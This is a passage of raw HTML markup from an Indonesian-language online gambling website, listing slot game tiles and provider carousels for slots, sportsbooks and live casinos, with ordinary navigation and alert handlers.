																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/playstar/PSS-ON-00146.webp" width="110" height="80" alt="PSS-ON-00146">
											</a>
										</div>
										<div class="games-name">Mahjong W 3+</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/afg/kirinMahjongUltra.webp" width="110" height="80" alt="kirinMahjongUltra">
											</a>
										</div>
										<div class="games-name">Kirin Mahjong Ultra</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/popular-games/mahjong-ways.webp" width="110" height="80" alt="mahjong-ways">
											</a>
										</div>
										<div class="games-name">Mahjong Ways</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/afg/luckyFrogUltra.webp" width="110" height="80" alt="luckyFrogUltra">
											</a>
										</div>
										<div class="games-name">Lucky Frog Ultra</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/advantplay/10079.webp" width="110" height="80" alt="10079">
											</a>
										</div>
										<div class="games-name">Zeustrike</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/microgaming/SMG_sweetJarXmasCombo.webp" width="110" height="80" alt="SMG_sweetJarXmasCombo">
											</a>
										</div>
										<div class="games-name">Sweet Jar Xmas Combo</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/playstar/PSS-ON-00171.webp" width="110" height="80" alt="PSS-ON-00171">
											</a>
										</div>
										<div class="games-name">MAHJONG: ORIGIN</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/playtech/gpas_mhmac_pop.webp" width="110" height="80" alt="gpas_mhmac_pop">
											</a>
										</div>
										<div class="games-name">Mahjong Magic</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/afg/richestWitchUltra.webp" width="110" height="80" alt="richestWitchUltra">
											</a>
										</div>
										<div class="games-name">Richest Witch ULTRA</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/bes/be037.webp" width="110" height="80" alt="be037">
											</a>
										</div>
										<div class="games-name">Mahjong Wins 2</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-favorit/populer/S-RH02.jpg" width="110" height="80" alt="S-RH02">
											</a>
										</div>
										<div class="games-name">Royale House</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/nex/sProsSnake.webp" width="110" height="80" alt="sProsSnake">
											</a>
										</div>
										<div class="games-name">Prosperity Snake</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/afg/nezhaRebirthUltra.webp" width="110" height="80" alt="nezhaRebirthUltra">
											</a>
										</div>
										<div class="games-name">Nezha Rebirth ULTRA</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/advantplay/10075.webp" width="110" height="80" alt="10075">
											</a>
										</div>
										<div class="games-name">Mahjong Roar</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/nex/sHG0005.webp" width="110" height="80" alt="sHG0005">
											</a>
										</div>
										<div class="games-name">Prosperity Horse</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/afg/superDouble.png" width="110" height="80" alt="superDouble">
											</a>
										</div>
										<div class="games-name">Super Double</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/cq9/181.webp" width="110" height="80" alt="181">
											</a>
										</div>
										<div class="games-name">Mahjong Rich Ways</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/bes/be011.jpg" width="110" height="80" alt="be011">
											</a>
										</div>
										<div class="games-name">Golden Gunslinger</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/microgaming/SMG_treasureGems.webp" width="110" height="80" alt="SMG_treasureGems">
											</a>
										</div>
										<div class="games-name">Treasure Gems</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/playtech/pop_66510071_rbp.webp" width="110" height="80" alt="pop_66510071_rbp">
											</a>
										</div>
										<div class="games-name">Giga Match Mahjong</div>
									</div>
															</div>
						</div>
					</div>
								</div>
			</div>
		</div>
	</section>

	<div class="home__provider-slider">
		<div class="container-fluid">
			<div class="provider-slider__grid">
																																					<div class="provider-slider__grid-item">
								<div class="provider-slider__border">
									<div class="provider-slider__holder">
										<div class="holder-header">
											<div class="header-title">
												<div class="icon">
													<img src="https://www.arabyfree.com/themes/1/img/navigation/slot.svg" width="80">
												</div>
												<h6>Slot</h6>
											</div>
											<div class="header-action">
												<div class="action-button">
													<a href="javascript:;" onclick="routeNav('/slot')" class="btn-custom-sm">Tampilkan Lainnya</a>
												</div>
												<div class="action-navigation">
													<button class="btn-custom-sm navigation-prev--slot">
														<i class="fas fa-angle-left"></i>
													</button>
													<button class="btn-custom-sm navigation-next--slot">
														<i class="fas fa-angle-right"></i>
													</button>
												</div>
											</div>
										</div>
										<div class="swiper-container slot-swiper">
											<div class="swiper-wrapper">
																																							<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/pragmaticplay')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Pragmatic Play" alt="Pragmatic Play" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/pra.webp">
																				</div>
																				<div class="slide-title">Pragmatic Play</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/fatpanda')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Fat Panda" alt="Fat Panda" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/fat.webp">
																				</div>
																				<div class="slide-title">Fat Panda</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																			<a href="javascript:;">
																			<div class="slide-img">
																				<img title="PG Soft" alt="PG Soft" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/pgs.webp">
																			</div>
																			<div class="slide-title"><i class="fas fa-tools mr-1"></i> Game Maintenance</div>
																		</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/afbgaming')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Afb Gaming" alt="Afb Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/afg.webp">
																				</div>
																				<div class="slide-title">Afb Gaming</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/nextspin')" href="javascript:;">
																				<div class="slide-img">
																					<img title="NEXTSPIN" alt="NEXTSPIN" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/nex.webp">
																				</div>
																				<div class="slide-title">NEXTSPIN</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/microgaming')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Microgaming" alt="Microgaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/mic.webp">
																				</div>
																				<div class="slide-title">Microgaming</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/advantplay')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Advantplay" alt="Advantplay" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/adv.webp">
																				</div>
																				<div class="slide-title">Advantplay</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/fastspin')" href="javascript:;">
																				<div class="slide-img">
																					<img title="FASTSPIN" alt="FASTSPIN" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/fastspin.webp">
																				</div>
																				<div class="slide-title">FASTSPIN</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/spadegaming')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/spd.webp">
																				</div>
																				<div class="slide-title">Spade Gaming</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/joker')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/jok.webp">
																				</div>
																				<div class="slide-title">Joker Gaming</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/wonwon')" href="javascript:;">
																				<div class="slide-img">
																					<img title="WONWON" alt="WONWON" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/won.webp">
																				</div>
																				<div class="slide-title">WONWON</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/besoft')" href="javascript:;">
																				<div class="slide-img">
																					<img title="BESOFT" alt="BESOFT" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/bes.webp">
																				</div>
																				<div class="slide-title">BESOFT</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/playstar')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Playstar" alt="Playstar" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/pls.webp">
																				</div>
																				<div class="slide-title">Playstar</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/nolimitcity')" href="javascript:;">
																				<div class="slide-img">
																					<img title="NoLimit City" alt="NoLimit City" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/nlc.webp">
																				</div>
																				<div class="slide-title">NoLimit City</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/redtiger')" href="javascript:;">
																				<div class="slide-img">
																					<img title="RED TIGER" alt="RED TIGER" src=" https://images.linkcdn.cloud/global/game-skin1/banner/slot/rtr.webp ">
																				</div>
																				<div class="slide-title">RED TIGER</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/playtech')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Playtech Slot" alt="Playtech Slot" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/pla.webp">
																				</div>
																				<div class="slide-title">Playtech Slot</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																			<a href="javascript:;">
																			<div class="slide-img">
																				<img title="CQ9 Gaming" alt="CQ9 Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/cq9.webp">
																			</div>
																			<div class="slide-title"><i class="fas fa-tools mr-1"></i> Game Maintenance</div>
																		</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/fachai')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Fa Chai" alt="Fa Chai" src=" https://images.linkcdn.cloud/global/game-skin1/banner/slot/fac.webp ">
																				</div>
																				<div class="slide-title">Fa Chai</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/ygr')" href="javascript:;">
																				<div class="slide-img">
																					<img title="YGR Slot" alt="YGR Slot" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/ygr.webp">
																				</div>
																				<div class="slide-title">YGR Slot</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/hg5')" href="javascript:;">
																				<div class="slide-img">
																					<img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/hg5.webp">
																				</div>
																				<div class="slide-title">HG5</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/rich88')" href="javascript:;">
																				<div class="slide-img">
																					<img title="RICH88" alt="RICH88" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/r88.webp">
																				</div>
																				<div class="slide-title">RICH88</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/slot4d')" href="javascript:;">
																				<div class="slide-img">
																					<img title="SLOT4D" alt="SLOT4D" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/s4d.webp">
																				</div>
																				<div class="slide-title">SLOT4D</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/jili')" href="javascript:;">
																				<div class="slide-img">
																					<img title="JILI" alt="JILI" src=" https://images.linkcdn.cloud/global/game-skin1/banner/slot/jli.webp ">
																				</div>
																				<div class="slide-title">JILI</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/5gs')" href="javascript:;">
																				<div class="slide-img">
																					<img title="5G GAMES" alt="5G GAMES" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/5gs.webp">
																				</div>
																				<div class="slide-title">5G GAMES</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/mimigaming')" href="javascript:;">
																				<div class="slide-img">
																					<img title="MIMI GAMING" alt="MIMI GAMING" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/mmg.webp">
																				</div>
																				<div class="slide-title">MIMI GAMING</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/gbgame')" href="javascript:;">
																				<div class="slide-img">
																					<img title="GB Game" alt="GB Game" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/hcg.webp">
																				</div>
																				<div class="slide-title">GB Game</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/jdb')" href="javascript:;">
																				<div class="slide-img">
																					<img title="JDB" alt="JDB" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/jdb.webp">
																				</div>
																				<div class="slide-title">JDB</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/habanero')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Habanero" alt="Habanero" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/hbn.webp">
																				</div>
																				<div class="slide-title">Habanero</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/hydako')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Hydako" alt="Hydako" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/hyd.webp">
																				</div>
																				<div class="slide-title">Hydako</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/funkygames')" href="javascript:;">
																				<div class="slide-img">
																					<img title="FUNKY GAMES" alt="FUNKY GAMES" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/fun.webp">
																				</div>
																				<div class="slide-title">FUNKY GAMES</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/wow')" href="javascript:;">
																				<div class="slide-img">
																					<img title="WOW GAMING" alt="WOW GAMING" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/wow.webp">
																				</div>
																				<div class="slide-title">WOW GAMING</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																																																																															</div>
										</div>
									</div>
								</div>
							</div>
																																																																																					<div class="provider-slider__grid-item">
								<div class="provider-slider__border">
									<div class="provider-slider__holder">
										<div class="holder-header">
											<div class="header-title">
												<div class="icon">
													<img src="https://www.arabyfree.com/themes/1/img/navigation/sport.svg" width="80">
												</div>
												<h6>Sportsbook</h6>
											</div>
											<div class="header-action">
												<div class="action-button">
													<a href="javascript:;" onclick="routeNav('/sportsbook')" class="btn-custom-sm">Tampilkan Lainnya</a>
												</div>
												<div class="action-navigation">
													<button class="btn-custom-sm navigation-prev--sport">
														<i class="fas fa-angle-left"></i>
													</button>
													<button class="btn-custom-sm navigation-next--sport">
														<i class="fas fa-angle-right"></i>
													</button>
												</div>
											</div>
										</div>
										<div class="swiper-container sport-swiper">
											<div class="swiper-wrapper">
																																							<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																																										<a href="javascript:;" onclick="gameAlert()">
																					<div class="slide-img">
																						<img title="AFB88" alt="AFB88" src="https://images.linkcdn.cloud/global/game-skin1/banner/sportbook/afb.webp">
																					</div>
																					<div class="slide-title">AFB88</div>
																																																																											</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																																										<a href="javascript:;" onclick="gameAlert()">
																					<div class="slide-img">
																						<img title="BTI Sportsbook" alt="BTI Sportsbook" src="https://images.linkcdn.cloud/global/game-skin1/banner/sportbook/bti.webp">
																					</div>
																					<div class="slide-title">BTI Sportsbook</div>
																																																																											</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																																										<a href="javascript:;" onclick="gameAlert()">
																					<div class="slide-img">
																						<img title="SBO SPORT" alt="SBO SPORT" src="https://images.linkcdn.cloud/global/game-skin1/banner/sportbook/sbo.webp">
																					</div>
																					<div class="slide-title">SBO SPORT</div>
																																																																											</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																																										<a href="javascript:;" onclick="gameAlert()">
																					<div class="slide-img">
																						<img title="CMD368" alt="CMD368" src="https://images.linkcdn.cloud/global/game-skin1/banner/sportbook/cmd.webp">
																					</div>
																					<div class="slide-title">CMD368</div>
																																																																											</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																																										<a href="javascript:;" onclick="gameAlert()">
																					<div class="slide-img">
																						<img title="SABA SPORT" alt="SABA SPORT" src="https://images.linkcdn.cloud/global/game-skin1/banner/sportbook/sab.webp">
																					</div>
																					<div class="slide-title">SABA SPORT</div>
																																																																											</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																																										<a href="javascript:;" onclick="gameAlert()">
																					<div class="slide-img">
																						<img title="OPUS Sports" alt="OPUS Sports" src="https://images.linkcdn.cloud/global/game-skin1/banner/sportbook/m88.webp">
																					</div>
																					<div class="slide-title">OPUS Sports</div>
																																																																											</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																																										<a href="javascript:;" onclick="gameAlert()">
																					<div class="slide-img">
																						<img title="IA E-SPORT" alt="IA E-SPORT" src="https://images.linkcdn.cloud/global/game-skin1/banner/sportbook/iae.webp">
																					</div>
																					<div class="slide-title">IA E-SPORT</div>
																																																																											</a>
																																	</div>
															</div>
														</div>
																																				</div>
										</div>
									</div>
								</div>
							</div>
																																																																																																																								</div>
			<div class="row">
				<div class="col-lg-10">
					<div class="provider-slider__grid">
																																																																																																																											<div class="provider-slider__grid-item">
										<div class="provider-slider__border">
											<div class="provider-slider__holder">
												<div class="holder-header">
													<div class="header-title">
														<div class="icon">
															<img src="https://www.arabyfree.com/themes/1/img/navigation/casino.svg" width="80">
														</div>
														<h6>Casino</h6>
													</div>
													<div class="header-action">
														<div class="action-button">
															<a href="javascript:;" onclick="routeNav('/casino')" class="btn-custom-sm">Tampilkan Lainnya</a>
														</div>
														<div class="action-navigation">
															<button class="btn-custom-sm navigation-prev--casino">
																<i class="fas fa-angle-left"></i>
															</button>
															<button class="btn-custom-sm navigation-next--casino">
																<i class="fas fa-angle-right"></i>
															</button>
														</div>
													</div>
												</div>
												<div class="swiper-container casino-swiper">
													<div class="swiper-wrapper">
																																													<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="Pragmatic Play LC" alt="Pragmatic Play LC" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/plc.webp">
																							</div>
																							<div class="slide-title">Pragmatic Play LC</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="Sexy Gaming" alt="Sexy Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/seg.webp">
																							</div>
																							<div class="slide-title">Sexy Gaming</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="MICROGAMING LC" alt="MICROGAMING LC" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/mlc.webp">
																							</div>
																							<div class="slide-title">MICROGAMING LC</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="Evolution" alt="Evolution" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/evo.webp">
																							</div>
																							<div class="slide-title">Evolution</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="AFB CASINO" alt="AFB CASINO" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/afc.webp">
																							</div>
																							<div class="slide-title">AFB CASINO</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="PLAYACE" alt="PLAYACE" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/agc.webp">
																							</div>
																							<div class="slide-title">PLAYACE</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="Playtech Casino" alt="Playtech Casino" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/pca.webp">
																							</div>
																							<div class="slide-title">Playtech Casino</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="OG Casino" alt="OG Casino" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/ogs.webp">
																							</div>
																							<div class="slide-title">OG Casino</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="GD88" alt="GD88" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/gd8.webp">
																							</div>
																							<div class="slide-title">GD88</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="ALLBET" alt="ALLBET" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/alb.webp">
																							</div>
																							<div class="slide-title">ALLBET</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="Dream Gaming" alt="Dream Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/drg.webp">
																							</div>
																							<div class="slide-title">Dream Gaming</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="WM Casino" alt="WM Casino" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/wmc.webp">
																							</div>
																							<div class="slide-title">WM Casino</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																							<a href="javascript:;">
																					<div class="slide-img">
																						<img title="WE CASINO" alt="WE CASINO" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/wec.webp">
																					</div>
																					<div class="slide-title"><i class="fas fa-tools mr-1"></i> Game Maintenance</div>
																				</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="AI CASINO" alt="AI CASINO" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/aic.webp">
																							</div>
																							<div class="slide-title">AI CASINO</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="LG88" alt="LG88" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/lg8.webp">
																							</div>
																							<div class="slide-title">LG88</div>
																																																																																			</a>
																																					</div>
